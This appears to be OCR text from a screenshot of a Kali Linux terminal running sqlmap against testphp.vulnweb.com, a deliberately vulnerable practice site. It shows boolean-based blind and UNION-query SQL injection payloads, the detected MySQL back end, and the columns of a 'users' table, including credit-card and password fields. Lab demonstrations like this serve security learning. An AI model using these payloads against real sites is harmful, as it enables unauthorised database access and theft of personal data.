 ayesha@kali: ~
File Actions Edit View Help
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 2823=2823
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-4909 UNION ALL SELECT NULL,CONCAT(0×71786a7671,0×6952754e5150717379
6a694865464555414172786a536e6a486c434f79765a4d70624b65636a4568,0×716b7a6b71),NULL-- -
---
[02:33:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL 8
[02:33:39] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column | Type |
+---------+--------------+
| address | mediumtext |
| cart | varchar(100) |
| cc | varchar(100) |
| email | varchar(100) |
| name | varchar(100) |
| pass | varchar(100) |
| phone | varchar(100) |
| uname | varchar(100) |
+---------+--------------+
[02:33:43] [INFO] fetched data logged to text files under '/home/ayesha/.local/share/sql
map/output/testphp.vulnweb.com'
[*] ending @ 02:33:43 /2023-03-31/
KALI LINUX
"the quieter you become, the more you are able to hear"
4.png